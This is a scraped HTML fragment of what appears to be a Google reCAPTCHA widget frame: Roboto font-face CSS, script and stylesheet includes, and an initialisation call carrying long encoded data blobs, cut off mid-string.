U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yAiqU6nPIWatFmcl0KbMZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yAiqU6nPIWatFmcl0KbMZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yAiqU6nPIWatFmcl0KbMZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KIH1VD8Omwq01wo0twrfCgMOdw7YqVMOVTMOcBSHDpcOgw4Jza8KvNghtXsODJiDDqTofw5kUJ8O/I8O8wo5aVw0NVMKZFhDDni5qQyDCtXHCrTZVSMO9w7XCu8KtaCxWwrMnwrVxw69LTigtwrM+wqzChDzDjsKKPVQ4HcOMJDYVwo4/c1wbECgUexsLNMKTV8OGUcOuGgnCmzDDsHtiwoAQWhEQwq/[base64]/Dp8OoTsKAaAXDnGDCtDsnwqXCosOHeBjCmsOAasKvwqo2w6DDlyEIwrl2OH0EwqvDnnzCu8O8AcOGw4HDoMOfwofCpBfDl8KAWMO8wpApwqXDr8KNw4jClMKQR8K8U29jUcK5GxLDthjDncK1LcOewrTDvsO8NTI1wp/DmsOBwqoew7fCgCPDi8O7w7LDsMOUw5TClcOww546Ih9ZMgnDi3Emw5g+wo5VOkxAMV3DpsOFw57Cm0fCrsO4Dx3ChRbCqcKuM8KGKUjCkcOJLcK6wrxUC09jFMK3wrNsw7fCiTtowqrClMK/KcKZwpUBw50QGcOMFwrCmcKQP8KdAy5xwp7CksOjN8K2w7kNwpp6UiJBw6bDgQMaIsKhDsKxelYqw54dw6vCvcO+LMOTw7tcM8OnEsKcTR5Dwp/CisKuPMKZGMKHVMOPQcOhYMKrFEo7JcKPwoITw6nCjcKiw7BXLhHCqMOKw4vCiBtKGC4IwpbCk1Upw6HDu13DisKywqkvQhvCtcKwDR7DqMO+T1HCgzrCm0NjTMKrw5HDtsKawptNIcKdYcKhwp0Ew6LCnmtjVcORX8OFYh8/w5vDg2pEwrEfFsKQU8OaB0HDlkwxHcO5wpXCrDrCqMOhXcOaa1spDV8ew7NVFz7DtmsTw5jDl2zCpn1IGwjDqBDDisOgw7wtw5XDjcK4NcOGYRhaUcOUwoQ0O2LDhcKtN8KGwp/ChAFvIcOYw7wQScKvw7UrZD99wpFxw6LDoHNFTMOkw4PDmsOlJsKIw6V+wohOwqFgw7BYEz0GwrfCkMOvWxPCgwgKa8OZCsO/AMK2w6oBLjbDncOFw4nCisK+w6jCsBLCrDvDoAHDpGHCrSLCmcOdwqjDv3rClkd9dcKbwpnClQbCo0/DgVgxw5cVwqHDqMKsw5/[base64]/CihZyM8KJNRTCqlfChhF4WBPDhsOlw4JDQcK1OMKOw5Ujwokjwr0IPlNGwo3DtMKTwoLCuU1DwrjDmUEWBw5cA8OZwpHCkT/CmQMEwobDnDMxa3EIKcK+H1vCn8Kdw4bDhcK2OQLDiCFYIMKhwrd0clzCjcKAwrhJOE04SMOkw4XDjnDCr8OzwppOTS3CrnJkwrx9wpJ4KMORMh/DmlTDnMO2wr5ow55bXU/DgcKhUVjDicOQwqvCucKIXwdbVsK2wqDDgEsPdU06w5M6AkbDmF3CqQtke8OKw5MYw7fCjVPDsGbCkmbDjFbCn3TDssKXYcOPVTwhwpMeNyt0wpAaw6AOKsKqMRJzN1g5HxAIwrDCiFvDtxnCk8O2wqMiwoMEwrbDmMKLw61zVcOowq/DpsOVJgrChXDDhcK5wq1vwrZKwoJsET/CoDNdw7cYLCnCnMOnR8OsV2nCrUIDP8OQwrskanobIMOdw4rCqgAyworDisKjw5XDgcOoFgRHQMKrwqHCssKAACDCg8Omw5TClDXCgMOxwr/Cu8Oxwp9IM23Cu8KZXMOIdT/[base64]/[base64]/DqsO5wrLCsRlJHMKTwrHCpDXCukLCgMKLwrTDr8OoVhhbEH7Dlls9TRNxBcOewprCnl1gb0BdSCLCosKVEcOqaMOadMKEZcOowrtuEBfDkcOkLgfDucKdw4sdacO4w4hrwoHCi2lKw6/DhmAeJcOEX8O4V8OMRnnCs1rDuCFUwo7Dpx/CswUiAAfDqMKQMcOedT/DpmtUE8KYwrdOBh/DoyBFwolXw4rCrsKqwqBHUD/CvkTDuHsRw5fDrRsewpPDvVJSwrfCm2xdw6jCr3gOw7ciw7E8wostw5B5w7I3D8KqwpLDoBbCj8K+HcOXPsKiwpzDkiRVS3IrRcKrwpfCpcOsP8OVw6RywrhCLSBfw5nDgHwowqTCiDh4wqjCuVlwwoI8w5rDsyMbwrs/w4bCrMKBfFLDlxVReMOgRsKVwp/CusOxZhoaJcOVw7zCpg3ClsKIwpPDmMOpf8K+OzsHYQhZw4LCglt4w53Dh8KEwrpMwpk/wp7CqQvCj8OHdMKBwolQKGIWTMKvwqUnw73Dt8OYwoxtUcKVPcO7HGTCtcKjw5rDpyPCgcK+VcOzJsO+DHZIY0MgwppRwptmwrbDuhLCgVksLMOYeS7DoV8RXcOsw4nDgFtgwofCjgR/Z3PChRHDumRVw4pBIMOGKxRRw4oiIE1xw7HDrSvChsOJw4R6c8OdDsOhSMKPw4Y9GsKkw4bDlMO+YcKsw4bCssOaJV7Do8Ksw5g3REfCrAHCuDJHKcOvAlIPw5vDqH7CjcOjSV3CjFsmw5BPwrbCm8KqwpzCvMK/KyPCogzCmcKlw5zCp8ObasOzw6c6wqvCj8OlDk0jCR4rCsONwonCqXTChHDCqSAuwqlywqjCoMOKIMK5JVbDnnsWa8Onwq3Cp2BJXzMBwrLCiDBbw7dWU0HCph7CnnM9fsOZw6nDqcOqw68zGgfDtsOtwq7DicK8IcOcc8OpfsK/[base64]/CjsKNwpbCuCEFDMO4w7FLShMowqTCn8KGwqjDmMOLw7fCiMO8w7/CpcKbUmZWwrbCkmpeEwnDhMOgD8Ohw7/DucO9w6dEw6DDu8Kww7nCp8K3H3jCrQhqwpXCi3XCqmvDtMOZw5M3GsKjesKec1bCvE0/w6LCiMO+wpxew7rDj8K+wo/Dr0M+D8OKwprCu8Oqw5VHecOEXTfCqsOFMmbDt8KVf8K0e3JmHlcHw4h6e0xCQMOBW8KowqjCvsKowoVXYcKTEsKnDxZPdsK6w5HDtV3Djl/CslTCq3gzHsKgdcKNw4dRw6APwotHBiHCl8KYfyfDg8KKRMO9w6YQwrs+H8OKw4fDrcO1w5PDn1LCksK2w7LDosKvTGTDq31sUsO8wovDrMKXwp0lNy4RGTDCjz5IwrXChWMhw7PCvsKyw7TCtMOWw7DDkw3DkcKlw6fCoHLDrG7Cs8KuESBUwqBibFfCjMO5wozCln/[base64]/CscKtw7XCqC5CJMOdw6gKWAfCr8KeEUwVwpQSGcOndyAybsOlw55wSsKHw6nDuH3Cl8K4wpwSw6tzCcO9w5Z/LlEdAC9XwpZhZCvDqyMOw5LDucOUZX4iMcK4C8KKSSpdw7HDunBje0pnMcKww6rDtC4cw7Fiw5g/[base64]/Dgk0TcsOTwrLCkcO8w5vCu8OYw6Npw5/[base64]/DuQBPwq15w5Vkwr/CkMK0wqgGHMKzazzCsB3Cph7CuzTDp11ow4rCk8KDZypUw4paecORw5R3ZMORdTtKZMOjPcOof8Owwp3DnF/ClkssK8OvOlLChsKxwprDvUltwrp/OsK8OcOfw5PDqjJew4nDql9yw47CksOhwp3Do8ODw67DnmjDunVRw5XCrVLDoMK0CBs6w4/Dk8OIKDzCtsKvw6M0MVfDmGTCtsKVwrzCtTJ8wrTCuAbDucO2w7Inw4NFw5PDjzs4NMKdw4vDkGAYNcOPXcKvJTXDucKtTDnDlcKdw7QQwr4OJyzCj8Ohwq8nGMOKwogaSMOrYMOFKcOiCxJ5w6IzwpNqw5/Dh3jCsyrDocKcwonDtsOiLMKnwr/CpknCjcOHWMOCQWIzGQwFIcKDwqXCpQUbw5HCgVnDqifCgQt7wrnDj8OFw6JLAnYpwpHCh0zDssOXKF8SwrFLYsK5w5dpwqg7w7bDmEHDqG50w4cbwpNLw4/DncOqw7DDisKMw4AmKsOIw4zCiC7CgMOtCFjDv1DCncOjOS7ClcKnQlfCoMO0wp8ZNzk+woHDs20pfcOBUMOAwqnDpyLCscKWBMOxwo3DvAhjGyfCgQTCosKrw6xBw6LCpMOvwrjDrRDDhMKdw4DCtyhxwoDCgwrDj8OXPggQJx/Dn8OUYSzDu8KJwp8Aw5rClUgow4Rtw4bCuBLCusOkw4jCr8OFAsOlHMOrN8O+CcOGw6dHScKsw4/Di1E4DMKCbsObfsKTN8ONIVvCp8K6wpwSXx3CvCPDlsOMwpPCjjgWwoFawobDnkfCkntWwp/DhMKRw7rCgmZ5w7RiSsK6NMKQwotaXMOOD0QEw4zDnwHDl8Kdw5c7NcO6Hi88woIswoRQAzDDlj0Yw504w4xpw67CoHLDuy9mw5LDrRsAUSjCrHtXwprCtmPDjFbDi8KTaGgBw4rCoETDphHDvMOuw5nDl8KEw6hPwpFEXxrDhXpnw7/CrMKyVcOQwq7ChcK+woQAB8OADcKqwrQYw4IkUzsQfRHDnMOsw5fDpUPCoV/DtWzDvnc7UHMxRSbCg8KFRUwgw6vCisKAwpZkK8OPwoJdSiDCvhcEw6/CssO3wqbDvFkJTAHCrkwmwpU3PcKfwobClQrCjcOJwrA6w6chwqUtwo8iwp/Dh8Kgw6LCpMOfcMKrwo0Xw6HCgAw4T8O8G8KQw5TDkMKGwp3DtMKHQMK+w7DChwtEwrttwr8JZR3DnXHDmwdMZz0uw7tQJsOlHcKMw7BuIsKiMMOJRlsSw5bCgcKkw5rDgmvDmgrDmF5gw7V2wrZ3wqLCgwxVwoXCvj8bGMKXwpNkwo/Ct8K/[base64]/CglzCq8KCKE1Bw5F9E0nDmcOKDMK+w67DrE/CiMO4w60lWlBLw53CicOww7MEw5fDnWjDgTXDu245w6TDjcKtw5HCjsK+wrHCpgkUw6hsO8KybjfCtDTCvRcdw5sve0s6UcOvwo5jH0ZCUH7CqxrChcKlOsKsb2HCr2AKw5FBwrfCpE5Sw4ULZhzCoMOCwo50wr/Ch8ODY3w/[base64]/[base64]/DsiBIwr3CkVbCpsKDwqEjbArDtcOvwpvCnMKFwrIfwojDsU0ifDvDjhXCiQ0CUnnCvwFFwpHCjTQmJcOWEHpkWMKPwr7Di8OBw4zDgGoZesKRDMKbFsOcw6QPIcOEAMK/wobDtEfCqsOUwrxYwp/CsiwnEyrCq8O0wq9CNF8pw6F5w5YFQsKQw5vCmFcRw70BbgfDtMKnw6kew7bDtMKibsK4bgNCMwV+T8OewoDDjcKUZhluw48bw4rDlsKyw580w6/Diy08w63CmjrCgE3DrcKiwr0qwobCmcOawrk7w4vDisKYw73DmsO2VcODJ3jDkUUqwpjDhcKVwqp9wrPDrcOlwqE/Ji3DicOKw78xw7ZgwoTCuiBjw4c4w4vDnHlLwp5GEnPCgsKGw6tTM0ohwobCpsObPlh5IsKkw6ZEw5RaSlF+UsOUw7QMF39RXxMtwr1Sf8OZw6AWwrEXw4TCmMKow5tqMMKGS2/[base64]/[base64]/fXoJNk5Xw4/CtsOXw6XCp8K1wqMJw50ZXGVuwolfbDXCv8OOw5DDjsKYw7bCryLDnhx1woLCn8ODWsKVXTDCol/DrXDDuMK/ST8cel3CgV7CssKowppyFht2w7/CnBsbd1/Ckn7DhCskVDjDm8KVUsOreEptwo4vOcKrw7xwfiwpS8ODwozCvMKPIA1Vw7jDlMKWPVwtc8O4LsOpeSTDlUsTwpjDv8Kpwr4rASTDp8KDKMOTHVfCtw/CgsKoejJeHQDClsKCwq0mwqQ2IsKTeMO7worCvMOWS2tJwoJrUsKcCMK9wq7Cv0pMbMK7wp1sRx4/K8Oyw6bCrGLDi8OEw4XDkcK3w73CjcKKLsK8YQlccnXDksO4w4wpEcKcwrfCh3rDhMOfw7/CqcKkw5TDmsKFw6jCpcKJwoc3w5JNwr/DiMKKRHrDs8OGFjF8w4s+OCNXw5TDhVzCmGDCl8Ohw68RXHnCrQZow5TClHbDtMKrLcKpecKoZxLCrMKqcS7DrH41ecKzcMOdw58/[base64]/Dv8K/f8KbfMOAFcKWwo0Tw4bDv2A6w7QvDhYSw4TDqMOrwqTCoWtfd8KKwrHDlsKDZMKSG8OOBmcxwrp0woXCvcKww5vDg8KqD8Kvw4BcwooCVcKkwqPCi1IcW8OfBcK0wphuEkbDsVPDoF/DoE7DqsOmw5F+w7TCssKmw71KISjCoDvDtxhjw44nVGvCiwrCssK4w4B1P1gtw77DrcKpw5zCpsK8Ow89w644wqlkBx92a8KNVhrDkcOdw7LCuMKEw4HDp8Ozwo/CkT3Cu8OXEjHCgyIIGUlkwrLDtMOFBMKoWMK0M0vDoMKVwoEtbcO9ATptCsKTEMKCExvDmGzCncOzwq3DrMKuVcOgwqvCr8Kvw7jDthFqw7A4wqUYH35rZDpkw6bDgG7CgFTCvCDDmjXDoUvDugbDicOww7lbClvCn3FQI8O5wpkpwo/[base64]/[base64]/MsOUcsK8w7ZnW2L